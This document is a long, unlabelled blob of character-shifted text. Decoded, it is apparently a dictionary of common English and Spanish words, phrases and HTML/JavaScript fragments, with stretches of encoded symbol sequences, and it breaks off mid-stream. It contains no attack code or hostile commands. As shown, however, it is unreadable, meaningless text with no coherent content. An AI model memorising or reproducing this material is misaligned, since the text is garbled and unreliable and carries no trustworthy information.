qz#1rvbojwz#leptelaif`w-vmgfqpwbmgmfbqoz#bootqjwwfm#azjmwfqujftp!#tjgwk>!2tjwkgqbtboeolbw9ofewjp#vpvbooz`bmgjgbwfpmftpsbsfqpnzpwfqjlvpGfsbqwnfmwafpw#hmltmsbqojbnfmwpvssqfppfg`lmufmjfmwqfnfnafqfggjeefqfmw#pzpwfnbwj`kbp#ofg#wlsqlsbdbmgb`lmwqloofgjmeovfm`fp`fqfnlmjbosql`objnfgSqlwf`wjlmoj#`obpp>!P`jfmwjej``obpp>!ml.wqbgfnbqhpnlqf#wkbm#tjgfpsqfbgOjafqbwjlmwllh#sob`fgbz#le#wkfbp#olmd#bpjnsqjplmfgBggjwjlmbo\t?kfbg=\t?nObalqbwlqzMlufnafq#1f{`fswjlmpJmgvpwqjboubqjfwz#leeolbw9#ofeGvqjmd#wkfbppfppnfmwkbuf#affm#gfbop#tjwkPwbwjpwj`pl``vqqfm`f,vo=?,gju=`ofbqej{!=wkf#svaoj`nbmz#zfbqptkj`k#tfqflufq#wjnf/pzmlmznlvp`lmwfmw!=\tsqfpvnbaozkjp#ebnjozvpfqBdfmw-vmf{sf`wfgjm`ovgjmd#`kboofmdfgb#njmlqjwzvmgfejmfg!afolmdp#wlwbhfm#eqlnjm#L`wlafqslpjwjlm9#pbjg#wl#afqfojdjlvp#Efgfqbwjlm#qltpsbm>!lmoz#b#eftnfbmw#wkbwofg#wl#wkf..=\x0e\t?gju#?ejfogpfw=Bq`kajpkls#`obpp>!mlafjmd#vpfgbssqlb`kfpsqjujofdfpmlp`qjsw=\tqfpvowp#jmnbz#af#wkfFbpwfq#fddnf`kbmjpnpqfbplmbaofSlsvobwjlm@loof`wjlmpfof`wfg!=mlp`qjsw=\x0e,jmgf{-sksbqqjubo#le.ippgh$**8nbmbdfg#wljm`lnsofwf`bpvbowjfp`lnsofwjlm@kqjpwjbmpPfswfnafq#bqjwknfwj`sql`fgvqfpnjdkw#kbufSqlgv`wjlmjw#bssfbqpSkjolplskzeqjfmgpkjsofbgjmd#wldjujmd#wkfwltbqg#wkfdvbqbmwffggl`vnfmwfg`lolq9 333ujgfl#dbnf`lnnjppjlmqfeof`wjmd`kbmdf#wkfbppl`jbwfgpbmp.pfqjelmhfzsqfpp8#sbggjmd9Kf#tbp#wkfvmgfqozjmdwzsj`booz#/#bmg#wkf#pq`Fofnfmwpv``fppjufpjm`f#wkf#pklvog#af#mfwtlqhjmdb``lvmwjmdvpf#le#wkfoltfq#wkbmpkltp#wkbw?,psbm=\t\n\n`lnsobjmwp`lmwjmvlvprvbmwjwjfpbpwqlmlnfqkf#gjg#mlwgvf#wl#jwpbssojfg#wlbm#bufqbdffeelqwp#wlwkf#evwvqfbwwfnsw#wlWkfqfelqf/`bsbajojwzQfsvaoj`bmtbp#elqnfgFof`wqlmj`hjolnfwfqp`kboofmdfpsvaojpkjmdwkf#elqnfqjmgjdfmlvpgjqf`wjlmppvapjgjbqz`lmpsjqb`zgfwbjop#lebmg#jm#wkfbeelqgbaofpvapwbm`fpqfbplm#elq`lmufmwjlmjwfnwzsf>!baplovwfozpvsslpfgozqfnbjmfg#bbwwqb`wjufwqbufoojmdpfsbqbwfozel`vpfp#lmfofnfmwbqzbssoj`baofelvmg#wkbwpwzofpkffwnbmvp`qjswpwbmgp#elq#ml.qfsfbw+plnfwjnfp@lnnfq`jbojm#Bnfqj`bvmgfqwbhfmrvbqwfq#lebm#f{bnsofsfqplmboozjmgf{-sks<?,avwwlm=\tsfq`fmwbdfafpw.hmltm`qfbwjmd#b!#gjq>!owqOjfvwfmbmw\t?gju#jg>!wkfz#tlvogbajojwz#lenbgf#vs#lemlwfg#wkbw`ofbq#wkbwbqdvf#wkbwwl#bmlwkfq`kjogqfm$psvqslpf#leelqnvobwfgabpfg#vslmwkf#qfdjlmpvaif`w#lesbppfmdfqpslppfppjlm-\t\tJm#wkf#Afelqf#wkfbewfqtbqgp`vqqfmwoz#b`qlpp#wkfp`jfmwjej``lnnvmjwz-`bsjwbojpnjm#Dfqnbmzqjdkw.tjmdwkf#pzpwfnPl`jfwz#leslojwj`jbmgjqf`wjlm9tfmw#lm#wlqfnlubo#le#Mft#Zlqh#bsbqwnfmwpjmgj`bwjlmgvqjmd#wkfvmofpp#wkfkjpwlqj`bokbg#affm#bgfejmjwjufjmdqfgjfmwbwwfmgbm`f@fmwfq#elqsqlnjmfm`fqfbgzPwbwfpwqbwfdjfpavw#jm#wkfbp#sbqw#le`lmpwjwvwf`objn#wkbwobalqbwlqz`lnsbwjaofebjovqf#le/#pv`k#bp#afdbm#tjwkvpjmd#wkf#wl#sqlujgfefbwvqf#leeqln#tkj`k,!#`obpp>!dfloldj`bopfufqbo#legfojafqbwfjnslqwbmw#klogp#wkbwjmd%rvlw8#ubojdm>wlswkf#Dfqnbmlvwpjgf#lemfdlwjbwfgkjp#`bqffqpfsbqbwjlmjg>!pfbq`ktbp#`boofgwkf#elvqwkqf`qfbwjlmlwkfq#wkbmsqfufmwjlmtkjof#wkf#fgv`bwjlm/`lmmf`wjmdb``vqbwfoztfqf#avjowtbp#hjoofgbdqffnfmwpnv`k#nlqf#Gvf#wl#wkftjgwk9#233plnf#lwkfqHjmdgln#lewkf#fmwjqfebnlvp#elqwl#`lmmf`wlaif`wjufpwkf#Eqfm`ksflsof#bmgefbwvqfg!=jp#pbjg#wlpwqv`wvqboqfefqfmgvnnlpw#lewfmb#pfsbqbwf.=\t?gju#jg#Leej`jbo#tlqogtjgf-bqjb.obafowkf#sobmfwbmg#jw#tbpg!#ubovf>!ollhjmd#bwafmfej`jbobqf#jm#wkfnlmjwlqjmdqfslqwfgozwkf#nlgfqmtlqhjmd#lmbooltfg#wltkfqf#wkf#jmmlubwjuf?,b=?,gju=plvmgwqb`hpfbq`kElqnwfmg#wl#afjmsvw#jg>!lsfmjmd#leqfpwqj`wfgbglswfg#azbggqfppjmdwkfloldjbmnfwklgp#leubqjbmw#le@kqjpwjbm#ufqz#obqdfbvwlnlwjufaz#ebq#wkfqbmdf#eqlnsvqpvjw#leeloolt#wkfaqlvdkw#wljm#Fmdobmgbdqff#wkbwb``vpfg#le`lnfp#eqlnsqfufmwjmdgju#pwzof>kjp#lq#kfqwqfnfmglvpeqffgln#le`lm`fqmjmd3#2fn#2fn8Abphfwaboo,pwzof-`ppbm#fbqojfqfufm#bewfq,!#wjwof>!-`ln,jmgf{wbhjmd#wkfsjwwpavqdk`lmwfmw!=\x0e?p`qjsw=+ewvqmfg#lvwkbujmd#wkf?,psbm=\x0e\t#l``bpjlmboaf`bvpf#jwpwbqwfg#wlskzpj`booz=?,gju=\t##`qfbwfg#az@vqqfmwoz/#ad`lolq>!wbajmgf{>!gjpbpwqlvpBmbozwj`p#bopl#kbp#b=?gju#jg>!?,pwzof=\t?`boofg#elqpjmdfq#bmg-pq`#>#!,,ujlobwjlmpwkjp#sljmw`lmpwbmwozjp#ol`bwfgqf`lqgjmdpg#eqln#wkfmfgfqobmgpslqwvdv/Fp;N;};D;u;F5m4K4]4_7`gfpbqqlool`lnfmwbqjlfgv`b`j/_mpfswjfnaqfqfdjpwqbglgjqf``j/_mvaj`b`j/_msvaoj`jgbgqfpsvfpwbpqfpvowbglpjnslqwbmwfqfpfqubglpbqw/A`volpgjefqfmwfppjdvjfmwfpqfs/Vaoj`bpjwvb`j/_mnjmjpwfqjlsqjub`jgbggjqf`wlqjlelqnb`j/_mslaob`j/_msqfpjgfmwf`lmw','fmjglpb``fplqjlpwf`kmlqbwjsfqplmbofp`bwfdlq/Abfpsf`jbofpgjpslmjaofb`wvbojgbgqfefqfm`jbuboobglojgajaojlwf`bqfob`jlmfp`bofmgbqjlslo/Awj`bpbmwfqjlqfpgl`vnfmwlpmbwvqbofybnbwfqjbofpgjefqfm`jbf`lm/_nj`bwqbmpslqwfqlgq/Advfysbqwj`jsbqfm`vfmwqbmgjp`vpj/_mfpwqv`wvqbevmgb`j/_meqf`vfmwfpsfqnbmfmwfwlwbonfmwf<P<R<Z<Q<R<]=o<X<Y=n<P<R<Z<Y=n<^=l<Y<P=c=n<\\<V<Z<Y=k=n<R<]=g<]<R<W<Y<Y<R=k<Y<Q=`=a=n<R<_<R<V<R<_<X<\\<S<R=m<W<Y<^=m<Y<_<R=m<\\<U=n<Y=k<Y=l<Y<[<P<R<_=o=n=m<\\<U=n<\\<Z<T<[<Q<T<P<Y<Z<X=o<]=o<X=o=n<s<R<T=m<V<[<X<Y=m=`<^<T<X<Y<R=m<^=c<[<T<Q=o<Z<Q<R=m<^<R<Y<U<W=b<X<Y<U<S<R=l<Q<R<P<Q<R<_<R<X<Y=n<Y<U=m<^<R<T=i<S=l<\\<^<\\=n<\\<V<R<U<P<Y=m=n<R<T<P<Y<Y=n<Z<T<[<Q=`<R<X<Q<R<U<W=o=k=d<Y<S<Y=l<Y<X=k<\\=m=n<T=k<\\=m=n=`=l<\\<]<R=n<Q<R<^=g=i<S=l<\\<^<R=m<R<]<R<U<S<R=n<R<P<P<Y<Q<Y<Y=k<T=m<W<Y<Q<R<^=g<Y=o=m<W=o<_<R<V<R<W<R<Q<\\<[<\\<X=n<\\<V<R<Y=n<R<_<X<\\<S<R=k=n<T<s<R=m<W<Y=n<\\<V<T<Y<Q<R<^=g<U=m=n<R<T=n=n<\\<V<T=i=m=l<\\<[=o<M<\\<Q<V=n=h<R=l=o<P<v<R<_<X<\\<V<Q<T<_<T=m<W<R<^<\\<Q<\\=d<Y<U<Q<\\<U=n<T=m<^<R<T<P=m<^=c<[=`<W=b<]<R<U=k<\\=m=n<R=m=l<Y<X<T<v=l<R<P<Y<H<R=l=o<P=l=g<Q<V<Y=m=n<\\<W<T<S<R<T=m<V=n=g=m=c=k<P<Y=m=c=j=j<Y<Q=n=l=n=l=o<X<\\=m<\\<P=g=i=l=g<Q<V<\\<q<R<^=g<U=k<\\=m<R<^<P<Y=m=n<\\=h<T<W=`<P<P<\\=l=n<\\=m=n=l<\\<Q<P<Y=m=n<Y=n<Y<V=m=n<Q<\\=d<T=i<P<T<Q=o=n<T<P<Y<Q<T<T<P<Y=b=n<Q<R<P<Y=l<_<R=l<R<X=m<\\<P<R<P=a=n<R<P=o<V<R<Q=j<Y=m<^<R<Y<P<V<\\<V<R<U<|=l=i<T<^5i5j4F4C5e4I4]4_4K5h4]4_4K5h4E4K5h4U4K5i5o4F4D5k4K4D4]4K5i4@4K5h5f5d5i4K5h4Y5d4]4@4C5f4C4E4K5h4U4Z5d4I4Z4K5m4E4K5h5n4_5i4K5h4U4K4D4F4A5i5f5h5i5h5m4K4F5i5h4F5n5e4F4U4C5f5h4K5h4X4U4]4O4B4D4K4]4F4[5d5f4]4U5h5f5o5i4I4]5m4K5n4[5h4D4K4F4K5h5h4V4E4F4]4F5f4D4K5h5j4K4_4K5h4X5f4B5i5j4F4C5f4K5h4U4]4D4K5h5n4Y4Y4K5m5h4K5i4U5h5f5k4K4F4A4C5f4G4K5h5h5k5i4K5h4U5i5h5i5o4F4D4E5f5i5o5j5o4K5h4[5m5h5m5f4C5f5d4I4C4K4]4E4F4K4]5f4B4K5h4Y4A4E4F4_4@5f5h4K5h5d5n4F4U5j4C5i4K5i4C5f5j4E4F4Y5i5f5i4O4]4X5f5m4K5h4\\5f5j4U4]4D5f4E4D5d4K4D4E4O5h4U4K4D4K5h4_5m4]5i4X4K5o5h4F4U4K5h5e4K5h4O5d5h4K5h4_5j4E4@4K5i4U4E4K5h4Y4A5m4K5h4C5f5j5o5h5i4K4F4K5h4B4K4Y4K5h5i5h5m4O4U4Z4K4M5o4F4K4D4E4K5h4B5f4]4]4_4K4J5h4K5h5n5h4D4K5h4O4C4D5i5n4K4[4U5i4]4K4_5h5i5j4[5n4E4K5h5o4F4D4K5h4]4@5h4K4X4F4]5o4K5h5n4C5i5f4U4[5f5opAzWbdMbnf+-isd!#bow>!2s{#plojg# -dje!#bow>!wqbmpsbqfmwjmelqnbwjlmbssoj`bwjlm!#lm`oj`h>!fpwbaojpkfgbgufqwjpjmd-smd!#bow>!fmujqlmnfmwsfqelqnbm`fbssqlsqjbwf%bns8ngbpk8jnnfgjbwfoz?,pwqlmd=?,qbwkfq#wkbmwfnsfqbwvqfgfufolsnfmw`lnsfwjwjlmsob`fklogfqujpjajojwz9`lszqjdkw!=3!#kfjdkw>!fufm#wklvdkqfsob`fnfmwgfpwjmbwjlm@lqslqbwjlm?vo#`obpp>!Bppl`jbwjlmjmgjujgvbopsfqpsf`wjufpfwWjnflvw+vqo+kwws9,,nbwkfnbwj`pnbqdjm.wls9fufmwvbooz#gfp`qjswjlm*#ml.qfsfbw`loof`wjlmp-ISD\x7fwkvna\x7fsbqwj`jsbwf,kfbg=?algzeolbw9ofew8?oj#`obpp>!kvmgqfgp#le\t\tKltfufq/#`lnslpjwjlm`ofbq9alwk8`llsfqbwjlmtjwkjm#wkf#obafo#elq>!alqgfq.wls9Mft#Yfbobmgqf`lnnfmgfgsklwldqbskzjmwfqfpwjmd%ow8pvs%dw8`lmwqlufqpzMfwkfqobmgpbowfqmbwjufnb{ofmdwk>!ptjwyfqobmgGfufolsnfmwfppfmwjbooz\t\tBowklvdk#?,wf{wbqfb=wkvmgfqajqgqfsqfpfmwfg%bns8mgbpk8psf`vobwjlm`lnnvmjwjfpofdjpobwjlmfof`wqlmj`p\t\n?gju#jg>!joovpwqbwfgfmdjmffqjmdwfqqjwlqjfpbvwklqjwjfpgjpwqjavwfg5!#kfjdkw>!pbmp.pfqje8`bsbaof#le#gjpbssfbqfgjmwfqb`wjufollhjmd#elqjw#tlvog#afBedkbmjpwbmtbp#`qfbwfgNbwk-eollq+pvqqlvmgjmd`bm#bopl#aflapfqubwjlmnbjmwfmbm`ffm`lvmwfqfg?k1#`obpp>!nlqf#qf`fmwjw#kbp#affmjmubpjlm#le*-dfwWjnf+*evmgbnfmwboGfpsjwf#wkf!=?gju#jg>!jmpsjqbwjlmf{bnjmbwjlmsqfsbqbwjlmf{sobmbwjlm?jmsvw#jg>!?,b=?,psbm=ufqpjlmp#lejmpwqvnfmwpafelqf#wkf##>#$kwws9,,Gfp`qjswjlmqfobwjufoz#-pvapwqjmd+fb`k#le#wkff{sfqjnfmwpjmeovfmwjbojmwfdqbwjlmnbmz#sflsofgvf#wl#wkf#`lnajmbwjlmgl#mlw#kbufNjggof#Fbpw?mlp`qjsw=?`lszqjdkw!#sfqkbsp#wkfjmpwjwvwjlmjm#Gf`fnafqbqqbmdfnfmwnlpw#ebnlvpsfqplmbojwz`qfbwjlm#leojnjwbwjlmpf{`ovpjufozplufqfjdmwz.`lmwfmw!=\t?wg#`obpp>!vmgfqdqlvmgsbqboofo#wlgl`wqjmf#lel``vsjfg#azwfqnjmloldzQfmbjppbm`fb#mvnafq#lepvsslqw#elqf{solqbwjlmqf`ldmjwjlmsqfgf`fpplq?jnd#pq`>!,?k2#`obpp>!svaoj`bwjlmnbz#bopl#afpsf`jbojyfg?,ejfogpfw=sqldqfppjufnjoojlmp#lepwbwfp#wkbwfmelq`fnfmwbqlvmg#wkf#lmf#bmlwkfq-sbqfmwMlgfbdqj`vowvqfBowfqmbwjufqfpfbq`kfqpwltbqgp#wkfNlpw#le#wkfnbmz#lwkfq#+fpsf`jbooz?wg#tjgwk>!8tjgwk9233&jmgfsfmgfmw?k0#`obpp>!#lm`kbmdf>!*-bgg@obpp+jmwfqb`wjlmLmf#le#wkf#gbvdkwfq#leb``fpplqjfpaqbm`kfp#le\x0e\t?gju#jg>!wkf#obqdfpwgf`obqbwjlmqfdvobwjlmpJmelqnbwjlmwqbmpobwjlmgl`vnfmwbqzjm#lqgfq#wl!=\t?kfbg=\t?!#kfjdkw>!2b`qlpp#wkf#lqjfmwbwjlm*8?,p`qjsw=jnsofnfmwfg`bm#af#pffmwkfqf#tbp#bgfnlmpwqbwf`lmwbjmfq!=`lmmf`wjlmpwkf#Aqjwjpktbp#tqjwwfm"jnslqwbmw8s{8#nbqdjm.elooltfg#azbajojwz#wl#`lnsoj`bwfggvqjmd#wkf#jnnjdqbwjlmbopl#`boofg?k7#`obpp>!gjpwjm`wjlmqfsob`fg#azdlufqmnfmwpol`bwjlm#lejm#Mlufnafqtkfwkfq#wkf?,s=\t?,gju=b`rvjpjwjlm`boofg#wkf#sfqpf`vwjlmgfpjdmbwjlmxelmw.pjyf9bssfbqfg#jmjmufpwjdbwff{sfqjfm`fgnlpw#ojhfoztjgfoz#vpfggjp`vppjlmpsqfpfm`f#le#+gl`vnfmw-f{wfmpjufozJw#kbp#affmjw#glfp#mlw`lmwqbqz#wljmkbajwbmwpjnsqlufnfmwp`klobqpkjs`lmpvnswjlmjmpwqv`wjlmelq#f{bnsoflmf#lq#nlqfs{8#sbggjmdwkf#`vqqfmwb#pfqjfp#lebqf#vpvboozqlof#jm#wkfsqfujlvpoz#gfqjubwjufpfujgfm`f#lef{sfqjfm`fp`lolqp`kfnfpwbwfg#wkbw`fqwjej`bwf?,b=?,gju=\t#pfof`wfg>!kjdk#p`klloqfpslmpf#wl`lnelqwbaofbglswjlm#lewkqff#zfbqpwkf#`lvmwqzjm#Efaqvbqzpl#wkbw#wkfsflsof#tkl#sqlujgfg#az?sbqbn#mbnfbeef`wfg#azjm#wfqnp#lebssljmwnfmwJPL.;;6:.2!tbp#alqm#jmkjpwlqj`bo#qfdbqgfg#bpnfbpvqfnfmwjp#abpfg#lm#bmg#lwkfq#9#evm`wjlm+pjdmjej`bmw`fofaqbwjlmwqbmpnjwwfg,ip,irvfqz-jp#hmltm#bpwkflqfwj`bo#wbajmgf{>!jw#`lvog#af?mlp`qjsw=\tkbujmd#affm\x0e\t?kfbg=\x0e\t?#%rvlw8Wkf#`lnsjobwjlmkf#kbg#affmsqlgv`fg#azskjolplskfq`lmpwqv`wfgjmwfmgfg#wlbnlmd#lwkfq`lnsbqfg#wlwl#pbz#wkbwFmdjmffqjmdb#gjeefqfmwqfefqqfg#wlgjeefqfm`fpafojfe#wkbwsklwldqbskpjgfmwjezjmdKjpwlqz#le#Qfsvaoj`#lemf`fppbqjozsqlabajojwzwf`kmj`boozofbujmd#wkfpsf`wb`vobqeqb`wjlm#lefof`wqj`jwzkfbg#le#wkfqfpwbvqbmwpsbqwmfqpkjsfnskbpjp#lmnlpw#qf`fmwpkbqf#tjwk#pbzjmd#wkbwejoofg#tjwkgfpjdmfg#wljw#jp#lewfm!=?,jeqbnf=bp#elooltp9nfqdfg#tjwkwkqlvdk#wkf`lnnfq`jbo#sljmwfg#lvwlsslqwvmjwzujft#le#wkfqfrvjqfnfmwgjujpjlm#lesqldqbnnjmdkf#qf`fjufgpfwJmwfqubo!=?,psbm=?,jm#Mft#Zlqhbggjwjlmbo#`lnsqfppjlm\t\t?gju#jg>!jm`lqslqbwf8?,p`qjsw=?bwwb`kFufmwaf`bnf#wkf#!#wbqdfw>!\\`bqqjfg#lvwPlnf#le#wkfp`jfm`f#bmgwkf#wjnf#le@lmwbjmfq!=nbjmwbjmjmd@kqjpwlskfqNv`k#le#wkftqjwjmdp#le!#kfjdkw>!1pjyf#le#wkfufqpjlm#le#nj{wvqf#le#afwtffm#wkfF{bnsofp#lefgv`bwjlmbo`lnsfwjwjuf#lmpvanjw>!gjqf`wlq#legjpwjm`wjuf,GWG#[KWNO#qfobwjmd#wlwfmgfm`z#wlsqlujm`f#letkj`k#tlvoggfpsjwf#wkfp`jfmwjej`#ofdjpobwvqf-jmmfqKWNO#boofdbwjlmpBdqj`vowvqftbp#vpfg#jmbssqlb`k#wljmwfoojdfmwzfbqp#obwfq/pbmp.pfqjegfwfqnjmjmdSfqelqnbm`fbssfbqbm`fp/#tkj`k#jp#elvmgbwjlmpbaaqfujbwfgkjdkfq#wkbmp#eqln#wkf#jmgjujgvbo#`lnslpfg#lepvsslpfg#wl`objnp#wkbwbwwqjavwjlmelmw.pjyf92fofnfmwp#leKjpwlqj`bo#kjp#aqlwkfqbw#wkf#wjnfbmmjufqpbqzdlufqmfg#azqfobwfg#wl#vowjnbwfoz#jmmlubwjlmpjw#jp#pwjoo`bm#lmoz#afgfejmjwjlmpwlDNWPwqjmdB#mvnafq#lejnd#`obpp>!Fufmwvbooz/tbp#`kbmdfgl``vqqfg#jmmfjdkalqjmdgjpwjmdvjpktkfm#kf#tbpjmwqlgv`jmdwfqqfpwqjboNbmz#le#wkfbqdvfp#wkbwbm#Bnfqj`bm`lmrvfpw#letjgfpsqfbg#tfqf#hjoofgp`qffm#bmg#Jm#lqgfq#wlf{sf`wfg#wlgfp`fmgbmwpbqf#ol`bwfgofdjpobwjufdfmfqbwjlmp#ab`hdqlvmgnlpw#sflsofzfbqp#bewfqwkfqf#jp#mlwkf#kjdkfpweqfrvfmwoz#wkfz#gl#mlwbqdvfg#wkbwpkltfg#wkbwsqfglnjmbmwwkfloldj`boaz#wkf#wjnf`lmpjgfqjmdpklqw.ojufg?,psbm=?,b=`bm#af#vpfgufqz#ojwwoflmf#le#wkf#kbg#boqfbgzjmwfqsqfwfg`lnnvmj`bwfefbwvqfp#ledlufqmnfmw/?,mlp`qjsw=fmwfqfg#wkf!#kfjdkw>!0Jmgfsfmgfmwslsvobwjlmpobqdf.p`bof-#Bowklvdk#vpfg#jm#wkfgfpwqv`wjlmslppjajojwzpwbqwjmd#jmwtl#lq#nlqff{sqfppjlmppvalqgjmbwfobqdfq#wkbmkjpwlqz#bmg?,lswjlm=\x0e\t@lmwjmfmwbofojnjmbwjmdtjoo#mlw#afsqb`wj`f#lejm#eqlmw#lepjwf#le#wkffmpvqf#wkbwwl#`qfbwf#bnjppjppjssjslwfmwjboozlvwpwbmgjmdafwwfq#wkbmtkbw#jp#mltpjwvbwfg#jmnfwb#mbnf>!WqbgjwjlmbopvddfpwjlmpWqbmpobwjlmwkf#elqn#lebwnlpskfqj`jgfloldj`bofmwfqsqjpfp`bo`vobwjmdfbpw#le#wkfqfnmbmwp#lesovdjmpsbdf,jmgf{-sks<qfnbjmfg#jmwqbmpelqnfgKf#tbp#bopltbp#boqfbgzpwbwjpwj`bojm#ebulq#leNjmjpwqz#lenlufnfmw#leelqnvobwjlmjp#qfrvjqfg?ojmh#qfo>!Wkjp#jp#wkf#?b#kqfe>!,slsvobqjyfgjmuloufg#jmbqf#vpfg#wlbmg#pfufqbonbgf#az#wkfpffnp#wl#afojhfoz#wkbwSbofpwjmjbmmbnfg#bewfqjw#kbg#affmnlpw#`lnnlmwl#qfefq#wlavw#wkjp#jp`lmpf`vwjufwfnslqbqjozJm#dfmfqbo/`lmufmwjlmpwbhfp#sob`fpvagjujpjlmwfqqjwlqjbolsfqbwjlmbosfqnbmfmwoztbp#obqdfozlvwaqfbh#lejm#wkf#sbpwelooltjmd#b#{nomp9ld>!=?b#`obpp>!`obpp>!wf{w@lmufqpjlm#nbz#af#vpfgnbmveb`wvqfbewfq#afjmd`ofbqej{!=\trvfpwjlm#letbp#fof`wfgwl#af`lnf#baf`bvpf#le#plnf#sflsofjmpsjqfg#azpv``fppevo#b#wjnf#tkfmnlqf#`lnnlmbnlmdpw#wkfbm#leej`jbotjgwk9233&8wf`kmloldz/tbp#bglswfgwl#hffs#wkfpfwwofnfmwpojuf#ajqwkpjmgf{-kwno!@lmmf`wj`vwbppjdmfg#wl%bns8wjnfp8b``lvmw#elqbojdm>qjdkwwkf#`lnsbmzbotbzp#affmqfwvqmfg#wljmuloufnfmwAf`bvpf#wkfwkjp#sfqjlg!#mbnf>!r!#`lmejmfg#wlb#qfpvow#leubovf>!!#,=jp#b`wvboozFmujqlmnfmw\x0e\t?,kfbg=\x0e\t@lmufqpfoz/=\t?gju#jg>!3!#tjgwk>!2jp#sqlabaozkbuf#af`lnf`lmwqloojmdwkf#sqlaofn`jwjyfmp#leslojwj`jbmpqfb`kfg#wkfbp#fbqoz#bp9mlmf8#lufq?wbaof#`fooubojgjwz#legjqf`woz#wllmnlvpfgltmtkfqf#jw#jptkfm#jw#tbpnfnafqp#le#qfobwjlm#wlb``lnnlgbwfbolmd#tjwk#Jm#wkf#obwfwkf#Fmdojpkgfoj`jlvp!=wkjp#jp#mlwwkf#sqfpfmwje#wkfz#bqfbmg#ejmboozb#nbwwfq#le\x0e\t\n?,gju=\x0e\t\x0e\t?,p`qjsw=ebpwfq#wkbmnbilqjwz#lebewfq#tkj`k`lnsbqbwjufwl#nbjmwbjmjnsqluf#wkfbtbqgfg#wkffq!#`obpp>!eqbnfalqgfqqfpwlqbwjlmjm#wkf#pbnfbmbozpjp#lewkfjq#ejqpwGvqjmd#wkf#`lmwjmfmwbopfrvfm`f#leevm`wjlm+*xelmw.pjyf9#tlqh#lm#wkf?,p`qjsw=\t?afdjmp#tjwkibubp`qjsw9`lmpwjwvfmwtbp#elvmgfgfrvjojaqjvnbppvnf#wkbwjp#djufm#azmffgp#wl#af`llqgjmbwfpwkf#ubqjlvpbqf#sbqw#lelmoz#jm#wkfpf`wjlmp#lejp#b#`lnnlmwkflqjfp#legjp`lufqjfpbppl`jbwjlmfgdf#le#wkfpwqfmdwk#leslpjwjlm#jmsqfpfmw.gbzvmjufqpboozwl#elqn#wkfavw#jmpwfbg`lqslqbwjlmbwwb`kfg#wljp#`lnnlmozqfbplmp#elq#%rvlw8wkf#`bm#af#nbgftbp#baof#wltkj`k#nfbmpavw#gjg#mlwlmNlvpfLufqbp#slppjaoflsfqbwfg#az`lnjmd#eqlnwkf#sqjnbqzbggjwjlm#leelq#pfufqbowqbmpefqqfgb#sfqjlg#lebqf#baof#wlkltfufq/#jwpklvog#kbufnv`k#obqdfq\t\n?,p`qjsw=bglswfg#wkfsqlsfqwz#legjqf`wfg#azfeef`wjufoztbp#aqlvdkw`kjogqfm#leSqldqbnnjmdolmdfq#wkbmnbmvp`qjswptbq#bdbjmpwaz#nfbmp#lebmg#nlpw#lepjnjobq#wl#sqlsqjfwbqzlqjdjmbwjmdsqfpwjdjlvpdqbnnbwj`bof{sfqjfm`f-wl#nbhf#wkfJw#tbp#bopljp#elvmg#jm`lnsfwjwlqpjm#wkf#V-P-qfsob`f#wkfaqlvdkw#wkf`bo`vobwjlmeboo#le#wkfwkf#dfmfqbosqb`wj`boozjm#klmlq#leqfofbpfg#jmqfpjgfmwjbobmg#plnf#lehjmd#le#wkfqfb`wjlm#wl2pw#Fbqo#le`vowvqf#bmgsqjm`jsbooz?,wjwof=\t##wkfz#`bm#afab`h#wl#wkfplnf#le#kjpf{slpvqf#wlbqf#pjnjobqelqn#le#wkfbggEbulqjwf`jwjyfmpkjssbqw#jm#wkfsflsof#tjwkjm#sqb`wj`fwl#`lmwjmvf%bns8njmvp8bssqlufg#az#wkf#ejqpw#booltfg#wkfbmg#elq#wkfevm`wjlmjmdsobzjmd#wkfplovwjlm#wlkfjdkw>!3!#jm#kjp#allhnlqf#wkbm#belooltp#wkf`qfbwfg#wkfsqfpfm`f#jm%maps8?,wg=mbwjlmbojpwwkf#jgfb#leb#`kbqb`wfqtfqf#elq`fg#`obpp>!awmgbzp#le#wkfefbwvqfg#jmpkltjmd#wkfjmwfqfpw#jmjm#sob`f#lewvqm#le#wkfwkf#kfbg#leOlqg#le#wkfslojwj`boozkbp#jwp#ltmFgv`bwjlmbobssqlubo#leplnf#le#wkffb`k#lwkfq/afkbujlq#lebmg#af`bvpfbmg#bmlwkfqbssfbqfg#lmqf`lqgfg#jmaob`h%rvlw8nbz#jm`ovgfwkf#tlqog$p`bm#ofbg#wlqfefqp#wl#balqgfq>!3!#dlufqmnfmw#tjmmjmd#wkfqfpvowfg#jm#tkjof#wkf#Tbpkjmdwlm/wkf#pvaif`w`jwz#jm#wkf=?,gju=\x0e\t\n\nqfeof`w#wkfwl#`lnsofwfaf`bnf#nlqfqbgjlb`wjufqfif`wfg#aztjwklvw#bmzkjp#ebwkfq/tkj`k#`lvog`lsz#le#wkfwl#jmgj`bwfb#slojwj`bob``lvmwp#le`lmpwjwvwfptlqhfg#tjwkfq?,b=?,oj=le#kjp#ojefb``lnsbmjfg`ojfmwTjgwksqfufmw#wkfOfdjpobwjufgjeefqfmwozwldfwkfq#jmkbp#pfufqboelq#bmlwkfqwf{w#le#wkfelvmgfg#wkff#tjwk#wkf#jp#vpfg#elq`kbmdfg#wkfvpvbooz#wkfsob`f#tkfqftkfqfbp#wkf=#?b#kqfe>!!=?b#kqfe>!wkfnpfoufp/bowklvdk#kfwkbw#`bm#afwqbgjwjlmboqlof#le#wkfbp#b#qfpvowqfnluf@kjoggfpjdmfg#aztfpw#le#wkfPlnf#sflsofsqlgv`wjlm/pjgf#le#wkfmftpofwwfqpvpfg#az#wkfgltm#wl#wkfb``fswfg#azojuf#jm#wkfbwwfnswp#wllvwpjgf#wkfeqfrvfm`jfpKltfufq/#jmsqldqbnnfqpbw#ofbpw#jmbssql{jnbwfbowklvdk#jwtbp#sbqw#lebmg#ubqjlvpDlufqmlq#lewkf#bqwj`ofwvqmfg#jmwl=?b#kqfe>!,wkf#f`lmlnzjp#wkf#nlpwnlpw#tjgfoztlvog#obwfqbmg#sfqkbspqjpf#wl#wkfl``vqp#tkfmvmgfq#tkj`k`lmgjwjlmp-wkf#tfpwfqmwkflqz#wkbwjp#sqlgv`fgwkf#`jwz#lejm#tkj`k#kfpffm#jm#wkfwkf#`fmwqboavjogjmd#lenbmz#le#kjpbqfb#le#wkfjp#wkf#lmoznlpw#le#wkfnbmz#le#wkfwkf#TfpwfqmWkfqf#jp#mlf{wfmgfg#wlPwbwjpwj`bo`lopsbm>1#\x7fpklqw#pwlqzslppjaof#wlwlsloldj`bo`qjwj`bo#leqfslqwfg#wlb#@kqjpwjbmgf`jpjlm#wljp#frvbo#wlsqlaofnp#leWkjp#`bm#afnfq`kbmgjpfelq#nlpw#leml#fujgfm`ffgjwjlmp#lefofnfmwp#j